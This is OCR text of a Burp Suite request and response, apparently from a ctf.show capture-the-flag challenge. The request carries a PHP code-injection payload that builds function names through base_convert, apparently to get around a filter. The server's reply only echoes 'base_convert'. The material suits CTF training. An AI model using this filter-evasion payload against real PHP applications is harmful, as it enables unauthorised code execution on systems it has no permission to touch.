 Request
Pretty Raw Hex \n
1 GET /?c=
$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
HTTP/1.1
2 Host: 60caddb9-5b30-4969-83a1-244bc7e2ef93.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Jul 2023 09:03:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 12
8
9 base_convert